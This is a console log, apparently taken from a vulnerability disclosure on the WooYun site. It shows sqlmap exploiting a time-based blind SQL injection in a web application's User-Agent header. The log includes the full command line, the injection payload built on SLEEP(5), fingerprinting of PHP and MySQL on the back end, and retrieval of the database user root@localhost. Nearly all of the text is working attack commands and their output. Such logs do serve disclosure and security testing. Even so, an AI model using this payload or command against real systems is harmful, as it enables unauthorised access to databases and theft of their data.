 C:\WINDOWS\system32\cmd.exe - python  sqlmap.py -r 2.txt --level 3 --dbms=mysql --risk 1 --current-user --dbs
[01:00:07] [INFO] parsing HTTP request from '2.txt'
custom injection marking character ('*') found in option '--headers/--user-agent/--referer/--cookie'. Do
you want to process it? [Y/n/q]
[01:00:10] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: User-Agent #1* ((custom) HEADER)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0) Gecko/20100101 Firefox/46.0' AND (SELECT * FRO
M (SELECT(SLEEP(5)))UWwO) AND 'rOKZ'='rOKZ
---
[01:00:10] [INFO] testing MySQL
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n]
[01:00:25] [INFO] confirming MySQL
[01:00:25] [WARNING] it is very important to not stress the network adapter during usage of time-based pa
yloads to prevent potential disruptions
[01:00:36] [INFO] adjusting time delay to 4 seconds due to good response times
[01:00:36] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.6.18
back-end DBMS: MySQL >= 5.0.0
[01:00:36] [INFO] fetching current user
[01:00:36] [INFO] retrieved: root@localhost
current user:    'root@localhost'
www.wooyun.org